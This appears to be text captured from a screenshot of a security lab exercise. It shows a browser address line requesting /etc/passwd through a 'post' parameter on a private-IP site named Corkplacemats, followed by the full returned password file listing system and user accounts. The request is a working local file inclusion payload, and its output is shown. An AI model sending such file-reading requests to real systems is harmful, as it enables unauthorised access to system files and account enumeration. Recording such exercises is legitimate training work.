 Not Secure http://10.10.70.165/post.php?post=/etc/passwd
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/
home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/
lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/
landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/
bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash
toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020 Back to top